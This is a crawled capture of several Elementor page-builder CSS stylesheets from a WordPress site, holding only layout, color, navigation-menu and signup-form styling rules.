.elementor-element.elementor-element-20f2623 .jet-unfold .jet-unfold__button{flex-direction:row;}.elementor-1881 .elementor-element.elementor-element-20f2623 .jet-unfold__button{align-self:center;padding:0px 0px 0px 0px;color:var( --e-global-color-secondary );background-color:#F5504700;}.elementor-1881 .elementor-element.elementor-element-20f2623 .jet-unfold__content{font-size:14px;}.elementor-1881 .elementor-element.elementor-element-20f2623 .jet-unfold__trigger{margin-top:30px;}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-2297.css?ver=1731951332
body_size: 438
content:
.elementor-2297 .elementor-element.elementor-element-e699407 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2297 .elementor-element.elementor-element-e699407:not(.elementor-motion-effects-element-type-background), .elementor-2297 .elementor-element.elementor-element-e699407 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b91877f );}.elementor-2297 .elementor-element.elementor-element-e699407, .elementor-2297 .elementor-element.elementor-element-e699407 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2297 .elementor-element.elementor-element-e699407:hover, .elementor-2297 .elementor-element.elementor-element-e699407:hover > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-2297 .elementor-element.elementor-element-e699407:hover{box-shadow:3px 3px 5px 0px rgba(0, 0, 0, 0.05);}.elementor-2297 .elementor-element.elementor-element-e699407{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-2297 .elementor-element.elementor-element-e699407 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2297 .elementor-element.elementor-element-25e6efb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2297 .elementor-element.elementor-element-64fca94 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2297 .elementor-element.elementor-element-e448574 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2297 .elementor-element.elementor-element-1614bb2 .jet-listing-dynamic-image{justify-content:center;}.elementor-2297 .elementor-element.elementor-element-1614bb2 .jet-listing-dynamic-image__figure{align-items:center;}.elementor-2297 .elementor-element.elementor-element-1614bb2 .jet-listing-dynamic-image a{display:flex;justify-content:center;}.elementor-2297 .elementor-element.elementor-element-1614bb2 .jet-listing-dynamic-image img{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-f743556 );border-radius:500px 500px 500px 500px;}.elementor-2297 .elementor-element.elementor-element-1614bb2 .jet-listing-dynamic-image__caption{text-align:left;}.elementor-2297 .elementor-element.elementor-element-541ba54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2297 .elementor-element.elementor-element-600e224 .jet-listing-dynamic-field__content{color:var( --e-global-color-9ec9b15 );font-size:1.2rem;font-weight:600;text-align:left;}.elementor-2297 .elementor-element.elementor-element-600e224 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2297 .elementor-element.elementor-element-600e224 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2297 .elementor-element.elementor-element-600e224 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2297 .elementor-element.elementor-element-59bc10e .jet-listing-dynamic-repeater__items{flex-direction:column;justify-content:flex-start;}.elementor-2297 .elementor-element.elementor-element-59bc10e .jet-listing-dynamic-repeater__item > *{justify-content:flex-start;font-size:14px;}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field__content{font-size:14px;text-align:left;}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field__icon{color:var( --e-global-color-2a2e24d );}.elementor-2297 .elementor-element.elementor-element-47469ed .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-2a2e24d );}body:not(.rtl) .elementor-2297 .elementor-element.elementor-element-91be730{right:10px;}body.rtl .elementor-2297 .elementor-element.elementor-element-91be730{left:10px;}.elementor-2297 .elementor-element.elementor-element-91be730{bottom:10px;}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__link{align-self:flex-end;font-size:14px;color:var( --e-global-color-9ec9b15 );margin:0px 0px 0px 0px;flex-direction:row;}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__icon{color:var( --e-global-color-9ec9b15 );order:3;}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-9ec9b15 );}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__link:hover{color:var( --e-global-color-2a2e24d );}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__link:hover .jet-listing-dynamic-link__icon{color:var( --e-global-color-2a2e24d );}.elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__link:hover .jet-listing-dynamic-link__icon :is(svg, path){fill:var( --e-global-color-2a2e24d );}body:not(.rtl) .elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__icon{margin-left:5px;}body.rtl .elementor-2297 .elementor-element.elementor-element-91be730 .jet-listing-dynamic-link__icon{margin-right:5px;}@media(min-width:768px){.elementor-2297 .elementor-element.elementor-element-e448574{width:30%;}.elementor-2297 .elementor-element.elementor-element-541ba54{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-1857.css?ver=1731951333
body_size: 850
content:
.elementor-1857 .elementor-element.elementor-element-21496f8:not(.elementor-motion-effects-element-type-background), .elementor-1857 .elementor-element.elementor-element-21496f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b91877f );}.elementor-1857 .elementor-element.elementor-element-21496f8{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-2a2e24d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-1857 .elementor-element.elementor-element-21496f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1857 .elementor-element.elementor-element-3648495 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-1857 .elementor-element.elementor-element-3648495 .jet-logo{justify-content:center;}.elementor-1857 .elementor-element.elementor-element-91132bf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1857 .elementor-element.elementor-element-91132bf .elementor-heading-title{font-family:"Sen", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-9ec9b15 );}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:#7A7A7A00;padding:0px 0px 10px 0px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav{width:250px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-text );}.elementor-1857 .elementor-element.elementor-element-0641cd1  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-2a2e24d );}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-2a2e24d );}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-1857 .elementor-element.elementor-element-0641cd1 > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-1857 .elementor-element.elementor-element-3efbfcc > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1857 .elementor-element.elementor-element-3efbfcc .elementor-heading-title{font-family:"Sen", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-9ec9b15 );}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:#7A7A7A00;padding:0px 0px 10px 0px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav{width:250px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-text );}.elementor-1857 .elementor-element.elementor-element-bc2522d  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-2a2e24d );}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-2a2e24d );}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-1857 .elementor-element.elementor-element-bc2522d > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-1857 .elementor-element.elementor-element-ec06282 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1857 .elementor-element.elementor-element-ec06282 .elementor-heading-title{font-family:"Sen", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-9ec9b15 );}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__submit{background-color:var( --e-global-color-e42bf92 );border-radius:5px 5px 5px 5px;color:var( --e-global-color-2a2e24d );}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__submit:hover{background-color:var( --e-global-color-2a2e24d );color:var( --e-global-color-b91877f );}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__submit-container{width:100%;align-items:stretch;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__field-container{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__inner{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}.elementor-1857 .elementor-element.elementor-element-a9fcd22 jet-popup-mailchimp__inner{margin-bottom:-10px;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__field-label{margin-bottom:5px;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__input{background-color:var( --e-global-color-b91877f );border-style:solid;border-width:0px 0px 1px 0px;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__input:focus{background-color:#F5504708;}.elementor-1857 .elementor-element.elementor-element-a9fcd22  .jet-popup-mailchimp__submit{font-size:15px;font-weight:500;}.elementor-1857 .elementor-element.elementor-element-a9fcd22 .jet-popup-mailchimp__message .jet-popup-mailchimp__message-inner{justify-content:center;}.elementor-1857 .elementor-element.elementor-element-6d9ab7e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1857 .elementor-element.elementor-element-6d9ab7e:not(.elementor-motion-effects-element-type-background), .elementor-1857 .elementor-element.elementor-element-6d9ab7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-1cb9cb9 ) 0%, var( --e-global-color-b424acd ) 77%);}.elementor-1857 .elementor-element.elementor-element-6d9ab7e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1857 .elementor-element.elementor-element-6d9ab7e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1857 .elementor-element.elementor-element-49fa76b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1857 .elementor-element.elementor-element-49fa76b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1857 .elementor-element.elementor-element-44ab170 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1857 .elementor-element.elementor-element-44ab170{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1857 .elementor-element.elementor-element-4987c27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1857 .elementor-element.elementor-element-4987c27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1857 .elementor-element.elementor-element-b2480f1 .jet-listing-dynamic-field__content{color:var( --e-global-color-9ec9b15 );font-size:12px;text-align:left;}.elementor-1857 .elementor-element.elementor-element-b2480f1 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1857 .elementor-element.elementor-element-b2480f1 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-1857 .elementor-element.elementor-element-b2480f1 .jet-listing-dynamic-field{justify-content:center;}

--- FILE ---
content_type: text/css
request_url: https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-2543.css?ver=1731951334
body_size: -56
content:
.elementor-2543 .elementor-element.elementor-element-736fadf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2543 .elementor-element.elementor-element-8638a20 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2543 .elementor-element.elementor-element-8638a20{padding:0px 20px 0px 20px;}.elementor-2543 .elementor-element.elementor-element-d04a17e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2543 .elementor-element.elementor-element-6dc7242 .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-weight:300;text-align:left;}.elementor-2543 .elementor-element.elementor-element-6dc7242 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2543 .elementor-element.elementor-element-6dc7242 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2543 .elementor-element.elementor-element-6dc7242 .jet-listing-dynamic-field{justify-content:center;}.elementor-2543 .elementor-element.elementor-element-4e8755e .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-weight:300;text-align:left;}.elementor-2543 .elementor-element.elementor-element-4e8755e .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2543 .elementor-element.elementor-element-4e8755e .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2543 .elementor-element.elementor-element-4e8755e .jet-listing-dynamic-field{justify-content:center;}.elementor-2543 .elementor-element.elementor-element-fde30db .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-weight:300;text-align:left;}.elementor-2543 .elementor-element.elementor-element-fde30db .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2543 .elementor-element.elementor-element-fde30db .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2543 .elementor-element.elementor-element-fde30db .jet-listing-dynamic-field{justify-content:center;}